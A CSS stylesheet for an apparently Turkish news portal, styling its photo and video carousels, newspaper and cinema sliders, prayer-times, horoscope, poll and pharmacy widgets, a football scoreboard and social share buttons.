.gzt-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gzt-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gzt-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* FRAG K */
.frg-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frg-k a{width:100%;float:left;position:relative;z-index:4;}
.frg-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.frg-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frg-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.frg-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frg-k:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}

/* YAZAR K */
.yzr-k{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzr-k .yzr{padding:15px 15px 0;position:absolute;left:0;top:0;}
.yzr-k .yzr img{width: 147px;height:120px;float:left;}
.yzr-k .yzr i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:800;font-size:20px;color: #4198d2;font-style:normal;}
.yzr-k .yzr:hover i{color: #2e79ab;}
.yzr-k strong{width:100%;float:left;line-height:25px;font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzr-k span{width:100%;float:left;line-height:25px;font-size:16px;font-weight:500;}
.yzr-k.prfl span,.yzr-k.hbr span{font-size:13px;}
.yzr-k.hbr{margin-bottom:0;padding-top:70px;}
.yzr-k.hbr .yzr i{top:40px;}
.yzr-k.hbr strong{white-space:normal;}
.yzr-k.hbr .trh{width: auto;position:absolute;top:15px;right:15px;left: 180px;}
.yzr-k.hbr .trh b{font-weight:600;}

/* FIRMA K */
.frm-ky{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-ky .frm{padding:10px;position:absolute;left:0;top:0;border-right: 1px solid #e7e7e7;}
.frm-ky .frm img{width: 147px;height:115px;float:left;}
.frm-ky .frm i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:700;font-size:16px;color: #4198d2;font-style:normal;}
.frm-ky .frm:hover i{color: #2e79ab;}
.frm-ky strong{width:100%;float:left;line-height:25px;font-size:14px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.frm-ky span{width:100%;float:left;line-height:25px;font-size:14px;font-weight:500;}
.frm-k .ktgrbslk{background-color:#d11919;float:left;height:30px;line-height:30px;padding:0 10px;font-size:13px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}

/* DIKHABER */
.ucuc .dikhbr:nth-child(3n+3){margin-right:0;}
.dikhbr{background-color:#fff;width:323px;float:left;padding-bottom:15px;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.dikhbr .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.dikhbr .shbr-k:first-child{margin:0;}
.dikhbr .shbr-k:first-child a{padding:0;height:auto;}
.dikhbr .shbr-k:first-child img{width:100%;height:180px;position:relative;left:0;}
.dikhbr .shbr-k:first-child a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.dikhbr .shbr-k:first-child .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.dikhbr .shbr-k:first-child a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.dikhbr .shbr-k:first-child .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.dikhbr .shbr-k:first-child .glr{display:none;}
.dikhbr .shbr-k{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.dikhbr .shbr-k a{padding-left:160px;font-weight:700;}
.dikhbr .shbr-k img{left:15px;}
.dikhbr .shbr-k .fa-play{left:60px;}

/* FOTO ANA */
.ters .fotoana{padding-right:0;padding-left:15px;}
.ters .fotoana .ktgrbslk{left:15px;}
.fotoana{width:100%;float:left;position:relative;padding-right:15px;margin-bottom:22px;}
.fotoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.fotoana li,.fotoana li a{width:100%;height:370px;float:left;position:relative;}
.fotoana li img{width:100% !important;height:370px !important;float:left;object-fit:cover;}
.fotoana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.fotoana li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.fotoana li .baslik:before{position:absolute;top:15px;left:25px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:35px;text-align:center;content:"\f083";}
.fotoana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.fotoana .owl-nav,.fotoana .owl-dots,.fotoana .owl-thumbs button span{display:none;}
.fotoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -2px;}
.fotoana .owl-thumbs button{background-color:transparent;width:12.5%;height:81px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.fotoana .owl-thumbs button img{width:100%;height:82px;float:left;border:0;object-fit:cover;}
.fotoana .owl-thumbs button:after{content:"";height:4px;position:absolute;left:1px;right:1px;bottom:-7px;background:#d0d3d7;opacity:1;}
.fotoana .owl-thumbs button.active:after{background:#c21717;}
.fotoana.syf .owl li, .fotoana.syf .owl li a,.fotoana.syf .owl li img{height:345px !important;}

/* VIDEO ANA */
.sol-blok .videoana{padding-right:15px;}
.sol-blok .videoana .owl{width:100%;float:left;}
.sol-blok .videoana .dikhbr{display:none;}
.videoana{width:100%;float:left;position:relative;margin-bottom:15px;}
.videoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.videoana .dikhbr{margin-bottom:0;}
.videoana .owl{width:662px;float:right;}
.videoana .owl li,.videoana .owl li a{width:100%;height:336px;float:left;position:relative;}
.videoana .owl li img{width:100% !important;height:336px !important;float:left;object-fit:cover;}
.videoana .owl li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana .owl li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-align:center;text-shadow:1px 1px #000;z-index:3;}
.videoana .owl li i{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.videoana .owl li a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.videoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -3px 0 -2px;position: relative;}
.videoana .owl-thumbs button{background-color:transparent;width:33.333%;height:130px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.videoana .owl-thumbs button img{width:100%;height:130px;float:left;border:0;object-fit:cover;}
.videoana .owl-thumbs button span{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 15px 10px 60px;line-height:18px;color:#fff;font-size:15px;font-weight:600;text-align:left;z-index:3;}
.videoana .owl-thumbs button span:before{position:absolute;bottom:12px;left:15px;width:35px;height:35px;line-height:29px;border:3px solid #fff;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.videoana .owl-thumbs button:after{content:"";height:60%;position:absolute;bottom:0;left:1px;right:1px;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana.syf .owl li, .videoana.syf .owl li a,.videoana.syf .owl li img{height:303px !important;}

/* GAZETE ANA */
.gztana{background-color:#fff;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gztana .t-bslk{background:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#c21717;font-weight:700;font-size:17px;border-bottom: 2px solid #c21717;}
.gztana .t-bslk .tum{float:right;margin-right:92px;}
.gztana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.gztana li{margin:0;border:3px solid #e4e4e4;}
.gztana li,.gztana li a{width:100%;float:left;position:relative;z-index:4;}
.gztana li img{width:100% !important;height:202px !important;float:left;object-fit:cover;}
.gztana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gztana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gztana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.gztana .owl-nav{position:absolute;right:0;top:-42px;}
.gztana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px;border-left:1px solid #e4e4e4 !important;text-align:center;color:#FFDB4C;z-index:2;}

/* SINEMA ANA */
.frgana{background-color:#14233a;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frgana .t-bslk{width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #356083;}
.frgana .t-bslk .tum{float:right;margin-right:92px;}
.frgana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.frgana li{margin:0;border:5px solid #28354a;border-radius:3px;}
.frgana li:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.frgana li,.frgana li a{width:100%;float:left;position:relative;z-index:4;}
.frgana li img{width:100% !important;height:198px !important;float:left;object-fit:cover;border-radius:3px;}
.frgana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frgana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:10px 10px 15px 10px;line-height:18px;color:#fff;font-size:14px;font-weight:600;text-align:center;z-index:3;}
.frgana li:hover a:before{position:absolute;left:7px;top:7px;right:7px;bottom:7px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frgana .owl-nav{position:absolute;right:0;top:-42px;}
.frgana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px !important;border-left:1px solid #356083 !important;text-align:center;color:#FFF !important;z-index:2;}

/* ANA TABLO */
.anatbl{width:100%;float:left;position:relative;}
.anatbl .t-bslk{background-color:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 15px;margin-bottom:15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #d11919;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.anatbl .t-tbl{float:left;width:100%;clear:both;}
.frm-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-k .resim,.frm-k .resim img{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;height:143px;float:left;object-fit:cover;}
.frm-k .baslik{width:100%;float:left;border-top:2px solid #d11919;}
.frm-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}

/* SAG TABLOLAR */
.sol-blok .sag-tbl{width:323px;margin: 0 15px 15px 0;}
.sag-tbl{width:100%;float:left;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl.tt{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.sag-tbl .t-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 0 0 10px;color:#c21717;font-weight:700;font-size:17px;}
.sag-tbl .t-tbl{background:#fff;width:100%;float:left;border-top:2px solid #c21717;}
.ucuc .sag-tbl{width: 323px;margin-right:15px;}
.ucuc .sag-tbl:nth-child(3n+3){margin-right:0;}

/* SAG TAB */
.sag-tbl .t-bas{background:#fff;width:100%;float:left;border-bottom:2px solid #c21717;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl .t-bas li{width:33.333%;float:left;height:40px;line-height:40px;position:relative;}
.sag-tbl .t-bas.iki li,.sag-tbl .t-bas.iki li:last-child{width:50%;float:left;}
.sag-tbl .t-bas li:last-child{width:33.34%;}
.sag-tbl .t-bas li:before{content:"";position:absolute;top:0;right:0;height:40px;border-right:1px solid #e4e4e4;}
.sag-tbl .t-bas li:last-child:before,.sag-tbl .t-bas li:hover:before,.sag-tbl .t-bas li.t-a2:before,.sag-tbl .t-bas li.t-a3:before{display:none;}
.sag-tbl .t-bas li a{width:100%;height:40px;line-height:17px;float:left;padding:3px 5px;font-size:12px;color:#14233a;font-weight:700;text-align:center;}
.sag-tbl .t-bas li a:hover,.sag-tbl .t-bas li.t-a2 a,.sag-tbl .t-bas li.t-a3 a{background:#d11919;color:#fff;}
.sag-tbl .t-bas li.t-a2:after,.sag-tbl .t-bas li.t-a3:after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-8px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #d11919;}
.sag-tbl .t-ic{width:100%;float:left;}
.sag-tbl .t-ic ol{width:100%;float:left;display:none;}
/* SAG SANS */
.sag-tbl .sns-oyn{padding:17.8px 10px;}
.sag-tbl .sns-oyn span{background:url(../tema/sans.jpg) no-repeat 0 0 transparent;width:50%;height:57px;float:left;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;}
.sag-tbl .sns-oyn span:nth-child(even){border-right:0;}
.sag-tbl .sns-oyn span:nth-child(3),.sag-tbl .sns-oyn span:nth-child(4){border-bottom:0;}
.sag-tbl .sns-oyn span.on{background-position:13px 0;}
.sag-tbl .sns-oyn span.sayi{background-position:13px -57px;}
.sag-tbl .sns-oyn span.sans{background-position:13px -114px;}
.sag-tbl .sns-oyn span.super{background-position:13px -171px;}
/* SAG BURC */
.sag-tbl .brc li{width:25%;height:76px;float:left;position:relative;overflow:hidden;border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;}
.sag-tbl .brc li:nth-child(4n+4){border-right:0;}
.sag-tbl .brc li:nth-child(-n+4){border-top:0;}
.sag-tbl .brc li a{width:100%;height:100%;position:relative;display:block;}
.sag-tbl .brc li a strong{position:absolute;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:10px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.sag-tbl .brc li a strong span{display:block;font-size:12px;padding:0;width:100%;line-height:17px;margin:5px auto 0;position:relative;z-index:2}
.sag-tbl .brc li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:18px;width:auto;padding:0;margin:0;padding-bottom:3px}
.sag-tbl .brc li a em{position:absolute}
.sag-tbl .brc li a em,.sag-tbl .brc li a em img{width:100%;height:100%}
.sag-tbl .brc li a em,.sag-tbl .brc li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.sag-tbl .brc li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
/* SAG SABIT */
.sag-tbl .sbt {background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;float:left;padding:20px;overflow:hidden;position:relative;}
.sag-tbl .sbt .tbl{width:100%;height:100px;float:left;position:relative;margin-top:35px;padding:20px 80px 20px 20px;color:#fff;z-index:2;}
.sag-tbl .sbt .bslk{width:100%;float:left;line-height:16px;padding-bottom:14px;font-size:19px;font-weight:700;}
.sag-tbl .sbt .ackl{width:100%;float:left;font-size:11px;line-height:14px;}
.sag-tbl .sbt .icon{background-size:contain;height:60px;width:60px;float:left;position:absolute;right:20px;bottom:20px;}
/* SAG YOL */
.sag-tbl .yol-drm{background-image:url(../images/yandex-yol-bg.jpg);background-color:#f4f0d3;}
.sag-tbl .yol-drm .logo{background:url(../images/yandex-logo.png) no-repeat center rgba(255,255,255,.8);width:70px;height:30px;float:left;position:absolute;top:0;right:0;z-index:2;padding:5px;}
.sag-tbl .yol-drm .tbl{background-color:rgba(0,70,190,.9);}
.sag-tbl .yol-drm .icon{background:url("../images/yol-drm.svg") no-repeat center transparent;}
/* SAG ECZANE */
.sag-tbl .nbt-eczn{background-image:url(../images/nbt-eczn.png);background-color:#ed9c9a;}
.sag-tbl .nbt-eczn .tbl{background-color:rgba(209,25,25,.9);}
.sag-tbl .nbt-eczn .icon{background:url("../images/nbt-logo.png") no-repeat center transparent;}
/* SAG RUYA */
.sag-tbl .ry-tbr{background-image:url(../images/ry-tbr.png);background-color:#f4f0d3;}
.sag-tbl .ry-tbr .tbl{background-color:rgba(119,25,209,0.7);}
.sag-tbl .ry-tbr .icon{background:url("../images/ry-logo.png") no-repeat center transparent;}
/* SAG ZIYARET */
.sag-tbl .zy-dftr{background-image:url(../images/zy-dftr.jpg);background-color:#ebddbb;}
.sag-tbl .zy-dftr .tbl{background-color:rgba(0,0,0,0.7);}
.sag-tbl .zy-dftr .icon{background:url("../images/dftr-logo.png") no-repeat center transparent;}
/* SAG NAMAZ */
.sag-tbl .nmz .cami{background:url(../images/cami.png) no-repeat center #ecb562;background-size:cover;float:left;width:100%;height:218px;position:relative;}
.sag-tbl .nmz .slct{background-color:rgba(0, 0, 0, 0.6);width:100%;height:50px;line-height:50px;float:left;position:absolute;left:0;right:0;bottom:0;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label:after{content:" Namaz Vakitleri";}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label,.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow{border:0;}
.sag-tbl .nmz table{width:100%;}
.sag-tbl .nmz table th,.sag-tbl .nmz table td{width:16.666%;height:25px;line-height:15px;float:left;padding:5px;border-right:1px solid #e6e6e6;text-align:center;font-weight:700;font-family:'Open Sans'!important;}
.sag-tbl .nmz table th{line-height:20px;padding:5px 5px 0 5px;color: #d11919;}
.sag-tbl .nmz table tr th:last-child,.sag-tbl .nmz table tr td:last-child{border-right:0;}
/* SAG ANKET */
.sag-tbl .ankt .soru{background:url(../images/ankt.png) no-repeat center #6ec1ea;background-size:cover;float:left;width:100%;height:190px;position:relative;}
.sag-tbl .ankt .soru:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.sag-tbl .ankt .tum{background-color:rgba(255,255,255,.8);height:30px;line-height:30px;float:left;position:absolute;top:15px;right:0;z-index:4;padding:0 10px;color:#d11919;font-weight:700;border-radius:3px 0 0 3px;}
.sag-tbl .ankt .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.sag-tbl .ankt:hover .soru:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.sag-tbl .ankt label.radio{background-color: #fff;width:100%;float:left;border-bottom: 1px solid #d9d9d9;position:relative;display: block;padding:8px 10px 8px 30px;}
.sag-tbl .ankt label.radio:last-child{border-bottom:0;}
.sag-tbl .ankt label.radio:nth-child(2n+1){background-color:#f8f8f8;}
.sag-tbl .ankt label.radio input{position:absolute;left:10px;top:10px;}
.sag-tbl .ankt .alt{width:100%;float:left;padding:8px 10px;border-top:1px solid #d9d9d9;}
.sag-tbl .ankt .alt .btn{width:100%;}
/* SAG GAZETE */
.sag-tbl .gzt .rsm{float:left;width:100%;height:228px;position:relative;overflow:hidden;}
.sag-tbl .gzt .rsm img{float:left;width:100%;height:auto;}
.sag-tbl .gzt .tum{background-color:#d11919;float:left;height:35px;line-height:35px;padding:0 10px;font-size:13px;font-weight:700;color:#fff;border:0;position:absolute;right:0;top:15px;z-index:4;border-radius:3px 0 0 3px;}
/* SAG ARSIV */
.sag-tbl .arsvfrm{float:left;width:100%;padding:10px;}
/* SAG SOSYAL */
.sag-tbl .ssyl{padding:10px 5px;}
.sag-tbl .ssyl li{padding:0 5px;}
.sag-tbl .ssyl a{height:52px;line-height:52px;}
/* SAG KATEGORI */
.sag-tbl .ktgr{width:100%;padding:0;}
.sag-tbl .ktgr li{width:50%;height:35px;line-height:35px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;}
.sag-tbl .ktgr li:nth-child(even){border-right:0 none}
.sag-tbl .ktgr li a{width:100%;height:35px;line-height:35px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sag-tbl .ktgr li a:hover{color:#D00404;}
/* SAG PUAN */
.sag-tbl.pdrm .t-bslk{background-color:#3daf2c;color:#fff;}
.sag-tbl.pdrm .t-tbl{border:0;}
.sag-tbl.pdrm select,.sag-tbl.pdrm .selectBox{width:140px !important;height:30px;line-height:30px;position:absolute;right:10px;top:6px;border-radius:3px;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow{border-left:1px solid #eee;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow:before{color:#333;}
.sag-tbl.pdrm .puansakla{display:none;}
.sag-tbl.pdrm .puangoster{display:table;}
.sag-tbl.pdrm #puanfiksturid{height:28px;line-height:28px;margin:0;border:0;border-radius:3px;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;font-family:'Open Sans'!important;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td,.scoreboard thead th{border-bottom:1px solid #EFEFEF;padding:7px 3px;text-align:center;font-weight: 600;font-family:'Open Sans'!important;}
table.scoreboard tbody tr:nth-child(2n+1) td,.scoreboard tbody tr:nth-child(2n+1)th{background-color:#f8f8f8;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#3daf2c;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}
table#puantablosuhaber,table#puantablosuhaber2,table#puantablosuhaber3,table#puantablosuhaber4{height:515px;}
table#puantablosuhaber thead tr th,table#puantablosuhaber tbody tr td,table#puantablosuhaber2 thead tr th,table#puantablosuhaber2 tbody tr td,table#puantablosuhaber3 thead tr th,table#puantablosuhaber3 tbody tr td,table#puantablosuhaber4 thead tr th,table#puantablosuhaber4 tbody tr td{height:27.2px;padding:0 3px;font-size: 12px;white-space: nowrap;}
table#fiksturhaber3 tbody td,table#fiksturhaber3 thead th{font-size:11px;}

/* ARSİV */
.arsvfrm{width:100%;float:left;}
.arsvfrm li{float:left;width:25%;position:relative;overflow:hidden;}
.arsvfrm li:first-child .slct{border-radius:3px 0 0 3px;}
.arsvfrm .slct{float:left;width:100%;border:1px solid #EFEFEF;border-right:0;font-weight:700;}
.arsvfrm .selectBox-dropdown .selectBox-label{height:35px;line-height:35px;}
.arsvfrm .selectBox-dropdown{min-width:55px;}
.arsvfrm .slct,.sag-tbl .arsv .selectBox-dropdown .selectBox-label,.sag-tbl .arsv .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.arsvfrm .btn{width:100%;height:35px;line-height:33px;padding:0;text-align:center;border-radius:0 3px 3px 0;}

/* SOSYAL */
.ssyl{width:100%;float:left;position:relative;}
.ssyl li{width:20%;float:left;position:relative;}
.ssyl a{width:100%;height:42px;line-height:42px;float:left;text-align:center;font-size:26px;color:#fff;}
.ssyl a.fa-whatsapp{background-color:#11AE09;}
.ssyl a:hover.fa-whatsapp{background-color:#0f9c08;}
.ssyl a.fa-facebook{background-color:#3b5998;}
.ssyl a:hover.fa-facebook{background-color:#5976C6;}
.ssyl a.fa-twitter{background-color:#00acee;}
.ssyl a:hover.fa-twitter{background-color:#48C7EA;}
.ssyl a.fa-google-plus{background-color:#db4a39;}
.ssyl a:hover.fa-google-plus{background-color:#D73D32;}
.ssyl a.fa-rss{background-color:#f26522;}
